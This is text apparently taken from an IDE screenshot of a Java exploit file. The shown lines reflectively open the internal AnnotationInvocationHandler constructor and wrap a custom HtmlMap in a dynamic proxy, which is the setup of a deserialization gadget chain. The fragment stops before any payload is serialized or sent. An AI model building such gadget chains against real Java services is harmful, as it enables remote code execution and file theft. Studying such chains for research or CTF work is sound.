 cc1.java HtmlInvocationHandler.class AnnotationInvocationHandler.class onlyexp.java HtmlInvocationHandler.java DatabaseInfo
20
21 public static void main(String[] args) throws Exception {
22 Class<?> anno = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
23 Constructor<?> declaredConstructor = anno.getDeclaredConstructor(Class.class, Map.class);
24 // sun.reflect.annotation.
25 declaredConstructor.setAccessible(true);
26
27 HtmlMap htmlMap = new HtmlMap();
28 htmlMap.filename = "index.ftl";
29
30 ClassLoader classLoader = htmlMap.getClass().getClassLoader();
31 Class[] interfaces = htmlMap.getClass().getInterfaces();
32 HtmlInvocationHandler infoInvocationHandler = new HtmlInvocationHandler(htmlMap);
33 Map proxy = (Map) Proxy.newProxyInstance(classLoader, interfaces, infoInvocationHandler);
34
35 Object o = declaredConstructor.newInstance(Retention.class,proxy);
36
37
38 // HtmlMap htmlMap=new HtmlMap();